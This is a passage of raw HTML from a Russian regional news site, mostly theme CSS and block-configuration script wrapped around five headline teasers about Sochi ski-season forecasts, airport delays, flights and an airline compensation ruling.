.td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2400";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/" rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" class="td-image-wrap " title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-22_14-17-33-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/" rel="bookmark" title="Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза">Пассажиропоток между Сириусом и горным Сочи вырос почти в 3,5 раза</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiropotok-mezhdu-siriusom-i-gornym-sochi-vyros-pochti-v-3-5-raza/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажиропоток между федеральной территорией Сириус и горными курортами этой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" class="td-image-wrap " title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/photo_2024-10-16_15-21-38-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/" rel="bookmark" title="Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи">Авиакомпания выплатит пассажирам более 138 тысяч из-за сорванного рейса в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-vyplatit-passazhiram-bolee-138-tysjach-iz-za-sorvannogo-rejsa-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания Победа обязана выплатить потребителю более 138 тысяч рублей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap 